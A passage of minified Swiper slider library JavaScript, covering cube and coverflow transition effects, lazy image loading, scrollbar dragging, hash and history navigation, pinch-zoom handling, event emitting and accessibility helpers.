s=Math.max(Math.min(a[0].progress,1),-1),l=0,d=0,c=0;i%4===0?(l=4*-o*S.size,c=0):(i-1)%4===0?(l=0,c=4*-o*S.size):(i-2)%4===0?(l=S.size+4*o*S.size,c=S.size):(i-3)%4===0&&(l=-S.size,c=3*S.size+4*S.size*o),S.rtl&&(l=-l),S.isHorizontal()||(d=l,l=0);var u="rotateX("+(S.isHorizontal()?0:-r)+"deg) rotateY("+(S.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+d+"px, "+c+"px)";if(s<=1&&s>-1&&(n=90*i+90*s,S.rtl&&(n=90*-i-90*s)),a.transform(u),S.params.cube.slideShadows){var p=S.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),h=S.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===p.length&&(p=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),a.append(p)),0===h.length&&(h=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),a.append(h)),p.length&&(p[0].style.opacity=Math.max(-s,0)),h.length&&(h[0].style.opacity=Math.max(s,0))}}if(S.wrapper.css({"-webkit-transform-origin":"50% 50% -"+S.size/2+"px","-moz-transform-origin":"50% 50% -"+S.size/2+"px","-ms-transform-origin":"50% 50% -"+S.size/2+"px","transform-origin":"50% 50% -"+S.size/2+"px"}),S.params.cube.shadow)if(S.isHorizontal())e.transform("translate3d(0px, "+(S.width/2+S.params.cube.shadowOffset)+"px, "+-S.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+S.params.cube.shadowScale+")");else{var f=Math.abs(n)-90*Math.floor(Math.abs(n)/90),m=1.5-(Math.sin(2*f*Math.PI/360)/2+Math.cos(2*f*Math.PI/360)/2),g=S.params.cube.shadowScale,v=S.params.cube.shadowScale/m,y=S.params.cube.shadowOffset;e.transform("scale3d("+g+", 1, "+v+") translate3d(0px, "+(S.height/2+y)+"px, "+-S.height/2/v+"px) rotateX(-90deg)")}var w=S.isSafari||S.isUiWebView?-S.size/2:0;S.wrapper.transform("translate3d(0px,0,"+w+"px) rotateX("+(S.isHorizontal()?0:n)+"deg) rotateY("+(S.isHorizontal()?-n:0)+"deg)")},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.cube.shadow&&!S.isHorizontal()&&S.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=S.translate,n=S.isHorizontal()?-e+S.width/2:-e+S.height/2,i=S.isHorizontal()?S.params.coverflow.rotate:-S.params.coverflow.rotate,a=S.params.coverflow.depth,r=0,o=S.slides.length;r<o;r++){var s=S.slides.eq(r),l=S.slidesSizesGrid[r],d=s[0].swiperSlideOffset,c=(n-d-l/2)/l*S.params.coverflow.modifier,u=S.isHorizontal()?i*c:0,p=S.isHorizontal()?0:i*c,h=-a*Math.abs(c),f=S.isHorizontal()?0:S.params.coverflow.stretch*c,m=S.isHorizontal()?S.params.coverflow.stretch*c:0;Math.abs(m)<.001&&(m=0),Math.abs(f)<.001&&(f=0),Math.abs(h)<.001&&(h=0),Math.abs(u)<.001&&(u=0),Math.abs(p)<.001&&(p=0);var g="translate3d("+m+"px,"+f+"px,"+h+"px)  rotateX("+p+"deg) rotateY("+u+"deg)";if(s.transform(g),s[0].style.zIndex=-Math.abs(Math.round(c))+1,S.params.coverflow.slideShadows){var v=S.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),y=S.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===v.length&&(v=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),s.append(v)),0===y.length&&(y=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),s.append(y)),v.length&&(v[0].style.opacity=c>0?c:0),y.length&&(y[0].style.opacity=-c>0?-c:0)}}if(S.browser.ie){var w=S.wrapper[0].style;w.perspectiveOrigin=n+"px 50%"}},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},S.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,n){if("undefined"!=typeof e&&("undefined"==typeof n&&(n=!0),0!==S.slides.length)){var i=S.slides.eq(e),a=i.find("."+S.params.lazyLoadingClass+":not(."+S.params.lazyStatusLoadedClass+"):not(."+S.params.lazyStatusLoadingClass+")");!i.hasClass(S.params.lazyLoadingClass)||i.hasClass(S.params.lazyStatusLoadedClass)||i.hasClass(S.params.lazyStatusLoadingClass)||(a=a.add(i[0])),0!==a.length&&a.each(function(){var e=t(this);e.addClass(S.params.lazyStatusLoadingClass);var a=e.attr("data-background"),r=e.attr("data-src"),o=e.attr("data-srcset"),s=e.attr("data-sizes");S.loadImage(e[0],r||a,o,s,!1,function(){if("undefined"!=typeof S&&null!==S&&S){if(a?(e.css("background-image",'url("'+a+'")'),e.removeAttr("data-background")):(o&&(e.attr("srcset",o),e.removeAttr("data-srcset")),s&&(e.attr("sizes",s),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(S.params.lazyStatusLoadedClass).removeClass(S.params.lazyStatusLoadingClass),i.find("."+S.params.lazyPreloaderClass+", ."+S.params.preloaderClass).remove(),S.params.loop&&n){var t=i.attr("data-swiper-slide-index");if(i.hasClass(S.params.slideDuplicateClass)){var l=S.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+S.params.slideDuplicateClass+")");S.lazy.loadImageInSlide(l.index(),!1)}else{var d=S.wrapper.children("."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');S.lazy.loadImageInSlide(d.index(),!1)}}S.emit("onLazyImageReady",S,i[0],e[0])}}),S.emit("onLazyImageLoad",S,i[0],e[0])})}},load:function(){var e,n=S.params.slidesPerView;if("auto"===n&&(n=0),S.lazy.initialImageLoaded||(S.lazy.initialImageLoaded=!0),S.params.watchSlidesVisibility)S.wrapper.children("."+S.params.slideVisibleClass).each(function(){S.lazy.loadImageInSlide(t(this).index())});else if(n>1)for(e=S.activeIndex;e<S.activeIndex+n;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);else S.lazy.loadImageInSlide(S.activeIndex);if(S.params.lazyLoadingInPrevNext)if(n>1||S.params.lazyLoadingInPrevNextAmount&&S.params.lazyLoadingInPrevNextAmount>1){var i=S.params.lazyLoadingInPrevNextAmount,a=n,r=Math.min(S.activeIndex+a+Math.max(i,a),S.slides.length),o=Math.max(S.activeIndex-Math.max(a,i),0);for(e=S.activeIndex+n;e<r;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);
for(e=o;e<S.activeIndex;e++)S.slides[e]&&S.lazy.loadImageInSlide(e)}else{var s=S.wrapper.children("."+S.params.slideNextClass);s.length>0&&S.lazy.loadImageInSlide(s.index());var l=S.wrapper.children("."+S.params.slidePrevClass);l.length>0&&S.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){S.params.lazyLoading&&(S.params.lazyLoadingOnTransitionStart||!S.params.lazyLoadingOnTransitionStart&&!S.lazy.initialImageLoaded)&&S.lazy.load()},onTransitionEnd:function(){S.params.lazyLoading&&!S.params.lazyLoadingOnTransitionStart&&S.lazy.load()}},S.scrollbar={isTouched:!1,setDragPosition:function(e){var t=S.scrollbar,n=S.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,i=n-t.track.offset()[S.isHorizontal()?"left":"top"]-t.dragSize/2,a=-S.minTranslate()*t.moveDivider,r=-S.maxTranslate()*t.moveDivider;i<a?i=a:i>r&&(i=r),i=-i/t.moveDivider,S.updateProgress(i),S.setWrapperTranslate(i,!0)},dragStart:function(e){var t=S.scrollbar;t.isTouched=!0,e.preventDefault(),e.stopPropagation(),t.setDragPosition(e),clearTimeout(t.dragTimeout),t.track.transition(0),S.params.scrollbarHide&&t.track.css("opacity",1),S.wrapper.transition(100),t.drag.transition(100),S.emit("onScrollbarDragStart",S)},dragMove:function(e){var t=S.scrollbar;t.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),S.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),S.emit("onScrollbarDragMove",S))},dragEnd:function(e){var t=S.scrollbar;t.isTouched&&(t.isTouched=!1,S.params.scrollbarHide&&(clearTimeout(t.dragTimeout),t.dragTimeout=setTimeout(function(){t.track.css("opacity",0),t.track.transition(400)},1e3)),S.emit("onScrollbarDragEnd",S),S.params.scrollbarSnapOnRelease&&S.slideReset())},draggableEvents:function(){return S.params.simulateTouch!==!1||S.support.touch?S.touchEvents:S.touchEventsDesktop}(),enableDraggable:function(){var e=S.scrollbar,n=S.support.touch?e.track:document;t(e.track).on(e.draggableEvents.start,e.dragStart),t(n).on(e.draggableEvents.move,e.dragMove),t(n).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=S.scrollbar,n=S.support.touch?e.track:document;t(e.track).off(e.draggableEvents.start,e.dragStart),t(n).off(e.draggableEvents.move,e.dragMove),t(n).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(S.params.scrollbar){var e=S.scrollbar;e.track=t(S.params.scrollbar),S.params.uniqueNavElements&&"string"==typeof S.params.scrollbar&&e.track.length>1&&1===S.container.find(S.params.scrollbar).length&&(e.track=S.container.find(S.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=t('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=S.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=S.size/S.virtualSize,e.moveDivider=e.divider*(e.trackSize/S.size),e.dragSize=e.trackSize*e.divider,S.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",S.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(S.params.scrollbar){var e,t=S.scrollbar,n=(S.translate||0,t.dragSize);e=(t.trackSize-t.dragSize)*S.progress,S.rtl&&S.isHorizontal()?(e=-e,e>0?(n=t.dragSize-e,e=0):-e+t.dragSize>t.trackSize&&(n=t.trackSize+e)):e<0?(n=t.dragSize+e,e=0):e+t.dragSize>t.trackSize&&(n=t.trackSize-e),S.isHorizontal()?(S.support.transforms3d?t.drag.transform("translate3d("+e+"px, 0, 0)"):t.drag.transform("translateX("+e+"px)"),t.drag[0].style.width=n+"px"):(S.support.transforms3d?t.drag.transform("translate3d(0px, "+e+"px, 0)"):t.drag.transform("translateY("+e+"px)"),t.drag[0].style.height=n+"px"),S.params.scrollbarHide&&(clearTimeout(t.timeout),t.track[0].style.opacity=1,t.timeout=setTimeout(function(){t.track[0].style.opacity=0,t.track.transition(400)},1e3))}},setTransition:function(e){S.params.scrollbar&&S.scrollbar.drag.transition(e)}},S.controller={LinearSpline:function(e,t){var n=function(){var e,t,n;return function(i,a){for(t=-1,e=i.length;e-t>1;)i[n=e+t>>1]<=a?t=n:e=n;return e}}();this.x=e,this.y=t,this.lastIndex=e.length-1;var i,a;this.x.length;this.interpolate=function(e){return e?(a=n(this.x,e),i=a-1,(e-this.x[i])*(this.y[a]-this.y[i])/(this.x[a]-this.x[i])+this.y[i]):0}},getInterpolateFunction:function(e){S.controller.spline||(S.controller.spline=S.params.loop?new S.controller.LinearSpline(S.slidesGrid,e.slidesGrid):new S.controller.LinearSpline(S.snapGrid,e.snapGrid))},setTranslate:function(e,t){function i(t){e=t.rtl&&"horizontal"===t.params.direction?-S.translate:S.translate,"slide"===S.params.controlBy&&(S.controller.getInterpolateFunction(t),r=-S.controller.spline.interpolate(-e)),r&&"container"!==S.params.controlBy||(a=(t.maxTranslate()-t.minTranslate())/(S.maxTranslate()-S.minTranslate()),r=(e-S.minTranslate())*a+t.minTranslate()),S.params.controlInverse&&(r=t.maxTranslate()-r),t.updateProgress(r),t.setWrapperTranslate(r,!1,S),t.updateActiveIndex()}var a,r,o=S.params.control;if(Array.isArray(o))for(var s=0;s<o.length;s++)o[s]!==t&&o[s]instanceof n&&i(o[s]);else o instanceof n&&t!==o&&i(o)},setTransition:function(e,t){function i(t){t.setWrapperTransition(e,S),0!==e&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){r&&(t.params.loop&&"slide"===S.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var a,r=S.params.control;if(Array.isArray(r))for(a=0;a<r.length;a++)r[a]!==t&&r[a]instanceof n&&i(r[a]);else r instanceof n&&t!==r&&i(r)}},S.hashnav={onHashCange:function(e,t){var n=document.location.hash.replace("#",""),i=S.slides.eq(S.activeIndex).attr("data-hash");n!==i&&S.slideTo(S.wrapper.children("."+S.params.slideClass+'[data-hash="'+n+'"]').index())},attachEvents:function(e){var n=e?"off":"on";t(window)[n]("hashchange",S.hashnav.onHashCange)},setHash:function(){if(S.hashnav.initialized&&S.params.hashnav)if(S.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+S.slides.eq(S.activeIndex).attr("data-hash")||"");else{var e=S.slides.eq(S.activeIndex),t=e.attr("data-hash")||e.attr("data-history");document.location.hash=t||""}},init:function(){if(S.params.hashnav&&!S.params.history){S.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,n=0,i=S.slides.length;n<i;n++){var a=S.slides.eq(n),r=a.attr("data-hash")||a.attr("data-history");if(r===e&&!a.hasClass(S.params.slideDuplicateClass)){var o=a.index();S.slideTo(o,t,S.params.runCallbacksOnInit,!0)}}S.params.hashnavWatchState&&S.hashnav.attachEvents()}},destroy:function(){S.params.hashnavWatchState&&S.hashnav.attachEvents(!0)}},S.history={init:function(){if(S.params.history){if(!window.history||!window.history.pushState)return S.params.history=!1,void(S.params.hashnav=!0);S.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,S.params.runCallbacksOnInit),S.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){S.history.paths=S.history.getPathValues(),S.history.scrollToSlide(S.params.speed,S.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),t=e.length,n=e[t-2],i=e[t-1];return{key:n,value:i}},setHistory:function(e,t){if(S.history.initialized&&S.params.history){var n=S.slides.eq(t),i=this.slugify(n.attr("data-history"));window.location.pathname.includes(e)||(i=e+"/"+i),S.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,a=S.slides.length;i<a;i++){var r=S.slides.eq(i),o=this.slugify(r.attr("data-history"));if(o===t&&!r.hasClass(S.params.slideDuplicateClass)){var s=r.index();S.slideTo(s,e,n)}}else S.slideTo(0,e,n)}},S.disableKeyboardControl=function(){S.params.keyboardControl=!1,t(document).off("keydown",d)},S.enableKeyboardControl=function(){S.params.keyboardControl=!0,t(document).on("keydown",d)},S.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},S.params.mousewheelControl&&(S.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":c()?"wheel":"mousewheel"),S.disableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=t(S.params.mousewheelEventsTarged)),e.off(S.mousewheel.event,p),S.params.mousewheelControl=!1,!0},S.enableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=t(S.params.mousewheelEventsTarged)),e.on(S.mousewheel.event,p),S.params.mousewheelControl=!0,!0},S.parallax={setTranslate:function(){S.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){h(this,S.progress)}),S.slides.each(function(){var e=t(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=Math.min(Math.max(e[0].progress,-1),1);h(this,t)})})},setTransition:function(e){"undefined"==typeof e&&(e=S.params.speed),S.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var n=t(this),i=parseInt(n.attr("data-swiper-parallax-duration"),10)||e;0===e&&(i=0),n.transition(i)})}},S.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:S.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(i-t,2)+Math.pow(a-n,2));return r},onGestureStart:function(e){var n=S.zoom;if(!S.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.gesture.scaleStart=n.getDistanceBetweenTouches(e)}return n.gesture.slide&&n.gesture.slide.length||(n.gesture.slide=t(this),0===n.gesture.slide.length&&(n.gesture.slide=S.slides.eq(S.activeIndex)),n.gesture.image=n.gesture.slide.find("img, svg, canvas"),n.gesture.imageWrap=n.gesture.image.parent("."+S.params.zoomContainerClass),n.gesture.zoomMax=n.gesture.imageWrap.attr("data-swiper-zoom")||S.params.zoomMax,0!==n.gesture.imageWrap.length)?(n.gesture.image.transition(0),void(n.isScaling=!0)):void(n.gesture.image=void 0)},onGestureChange:function(e){var t=S.zoom;if(!S.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(e)}t.gesture.image&&0!==t.gesture.image.length&&(S.support.gestures?t.scale=e.scale*t.currentScale:t.scale=t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<S.params.zoomMin&&(t.scale=S.params.zoomMin+1-Math.pow(S.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(e){var t=S.zoom;!S.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),S.params.zoomMin),t.gesture.image.transition(S.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(e,t){var n=e.zoom;n.gesture.image&&0!==n.gesture.image.length&&(n.image.isTouched||("android"===e.device.os&&t.preventDefault(),n.image.isTouched=!0,n.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(e){var t=S.zoom;if(t.gesture.image&&0!==t.gesture.image.length&&(S.allowClick=!1,t.image.isTouched&&t.gesture.slide)){t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=S.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=S.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),S.rtl&&(t.image.startX=-t.image.startX),S.rtl&&(t.image.startY=-t.image.startY));var n=t.image.width*t.scale,i=t.image.height*t.scale;if(!(n<t.gesture.slideWidth&&i<t.gesture.slideHeight)){if(t.image.minX=Math.min(t.gesture.slideWidth/2-n/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-i/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,t.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!t.image.isMoved&&!t.isScaling){if(S.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x)return void(t.image.isTouched=!1);if(!S.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y)return void(t.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),t.image.isMoved=!0,t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX,t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY,t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8)),t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8)),t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8)),t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8)),t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x),t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y),t.velocity.prevTime||(t.velocity.prevTime=Date.now()),t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2,t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2,Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0),Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0),t.velocity.prevPositionX=t.image.touchesCurrent.x,t.velocity.prevPositionY=t.image.touchesCurrent.y,t.velocity.prevTime=Date.now(),t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}}},onTouchEnd:function(e,t){var n=e.zoom;if(n.gesture.image&&0!==n.gesture.image.length){if(!n.image.isTouched||!n.image.isMoved)return n.image.isTouched=!1,void(n.image.isMoved=!1);n.image.isTouched=!1,n.image.isMoved=!1;var i=300,a=300,r=n.velocity.x*i,o=n.image.currentX+r,s=n.velocity.y*a,l=n.image.currentY+s;0!==n.velocity.x&&(i=Math.abs((o-n.image.currentX)/n.velocity.x)),0!==n.velocity.y&&(a=Math.abs((l-n.image.currentY)/n.velocity.y));var d=Math.max(i,a);n.image.currentX=o,n.image.currentY=l;var c=n.image.width*n.scale,u=n.image.height*n.scale;n.image.minX=Math.min(n.gesture.slideWidth/2-c/2,0),n.image.maxX=-n.image.minX,n.image.minY=Math.min(n.gesture.slideHeight/2-u/2,0),n.image.maxY=-n.image.minY,n.image.currentX=Math.max(Math.min(n.image.currentX,n.image.maxX),n.image.minX),n.image.currentY=Math.max(Math.min(n.image.currentY,n.image.maxY),n.image.minY),n.gesture.imageWrap.transition(d).transform("translate3d("+n.image.currentX+"px, "+n.image.currentY+"px,0)")}},onTransitionEnd:function(e){var t=e.zoom;t.gesture.slide&&e.previousIndex!==e.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(e,n){var i=e.zoom;if(i.gesture.slide||(i.gesture.slide=e.clickedSlide?t(e.clickedSlide):e.slides.eq(e.activeIndex),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),i.gesture.imageWrap=i.gesture.image.parent("."+e.params.zoomContainerClass)),i.gesture.image&&0!==i.gesture.image.length){var a,r,o,s,l,d,c,u,p,h,f,m,g,v,y,w,b,x;"undefined"==typeof i.image.touchesStart.x&&n?(a="touchend"===n.type?n.changedTouches[0].pageX:n.pageX,r="touchend"===n.type?n.changedTouches[0].pageY:n.pageY):(a=i.image.touchesStart.x,r=i.image.touchesStart.y),i.scale&&1!==i.scale?(i.scale=i.currentScale=1,i.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),i.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),i.gesture.slide=void 0):(i.scale=i.currentScale=i.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,n?(b=i.gesture.slide[0].offsetWidth,x=i.gesture.slide[0].offsetHeight,o=i.gesture.slide.offset().left,s=i.gesture.slide.offset().top,l=o+b/2-a,d=s+x/2-r,p=i.gesture.image[0].offsetWidth,h=i.gesture.image[0].offsetHeight,f=p*i.scale,m=h*i.scale,g=Math.min(b/2-f/2,0),v=Math.min(x/2-m/2,0),y=-g,w=-v,c=l*i.scale,u=d*i.scale,c<g&&(c=g),c>y&&(c=y),u<v&&(u=v),u>w&&(u=w)):(c=0,u=0),i.gesture.imageWrap.transition(300).transform("translate3d("+c+"px, "+u+"px,0)"),i.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+i.scale+")"))}},attachEvents:function(e){var n=e?"off":"on";if(S.params.zoom){var i=(S.slides,!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1});S.support.gestures?(S.slides[n]("gesturestart",S.zoom.onGestureStart,i),S.slides[n]("gesturechange",S.zoom.onGestureChange,i),S.slides[n]("gestureend",S.zoom.onGestureEnd,i)):"touchstart"===S.touchEvents.start&&(S.slides[n](S.touchEvents.start,S.zoom.onGestureStart,i),S.slides[n](S.touchEvents.move,S.zoom.onGestureChange,i),S.slides[n](S.touchEvents.end,S.zoom.onGestureEnd,i)),S[n]("touchStart",S.zoom.onTouchStart),S.slides.each(function(e,i){t(i).find("."+S.params.zoomContainerClass).length>0&&t(i)[n](S.touchEvents.move,S.zoom.onTouchMove)}),S[n]("touchEnd",S.zoom.onTouchEnd),S[n]("transitionEnd",S.zoom.onTransitionEnd),S.params.zoomToggle&&S.on("doubleTap",S.zoom.toggleZoom)}},init:function(){S.zoom.attachEvents()},destroy:function(){S.zoom.attachEvents(!0)}},S._plugins=[];for(var $ in S.plugins){var R=S.plugins[$](S,S.params[$]);R&&S._plugins.push(R)}return S.callPlugins=function(e){for(var t=0;t<S._plugins.length;t++)e in S._plugins[t]&&S._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.emitterEventListeners={},S.emit=function(e){S.params[e]&&S.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(S.emitterEventListeners[e])for(t=0;t<S.emitterEventListeners[e].length;t++)S.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);S.callPlugins&&S.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.on=function(e,t){return e=f(e),S.emitterEventListeners[e]||(S.emitterEventListeners[e]=[]),S.emitterEventListeners[e].push(t),S},S.off=function(e,t){var n;if(e=f(e),"undefined"==typeof t)return S.emitterEventListeners[e]=[],S;if(S.emitterEventListeners[e]&&0!==S.emitterEventListeners[e].length){for(n=0;n<S.emitterEventListeners[e].length;n++)S.emitterEventListeners[e][n]===t&&S.emitterEventListeners[e].splice(n,1);return S}},S.once=function(e,t){e=f(e);var n=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),S.off(e,n)};return S.on(e,n),S},S.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(t(e.target).is(S.params.nextButton)?(S.onClickNext(e),S.isEnd?S.a11y.notify(S.params.lastSlideMessage):S.a11y.notify(S.params.nextSlideMessage)):t(e.target).is(S.params.prevButton)&&(S.onClickPrev(e),S.isBeginning?S.a11y.notify(S.params.firstSlideMessage):S.a11y.notify(S.params.prevSlideMessage)),t(e.target).is("."+S.params.bulletClass)&&t(e.target)[0].click())},liveRegion:t('<span class="'+S.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var 